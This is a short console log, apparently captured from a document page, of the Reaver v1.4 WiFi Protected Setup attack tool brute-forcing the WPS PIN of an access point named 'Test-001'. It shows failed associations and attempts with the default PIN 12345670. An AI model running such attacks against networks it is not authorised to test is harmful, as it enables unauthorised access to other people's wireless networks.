 Reaver
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Waiting for beacon from 1C:FA:68:01:2F:08
[!] WARNING: Failed to associate with 1C:FA:68:01:2F:08 (ESSID: Test-001)
[!] WARNING: Failed to associate with 1C:FA:68:01:2F:08 (ESSID: Test-001)
[!] WARNING: Failed to associate with 1C:FA:68:01:2F:08 (ESSID: Test-001)
[!] WARNING: Failed to associate with 1C:FA:68:01:2F:08 (ESSID: Test-001)
[+] Associated with 1C:FA:68:01:2F:08 (ESSID: Test-001)
[+] Trying pin 12345670
[!] WARNING: Failed to associate with 1C:FA:68:01:2F:08 (ESSID: Test-001)
[!] WARNING: Failed to associate with 1C:FA:68:01:2F:08 (ESSID: Test-001)
[+] Trying pin 12345670